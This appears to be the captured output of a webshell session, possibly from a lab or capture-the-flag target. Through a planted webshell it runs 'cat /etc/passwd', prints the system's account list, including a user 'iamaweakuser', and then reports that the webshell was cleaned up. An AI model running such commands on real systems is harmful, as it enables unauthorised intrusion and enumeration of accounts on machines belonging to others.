 $ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
iamaweakuser:x:1000:1000::/home/iamaweakuser:/bin/bash
$ exit
Cleaned up webshell
Logged out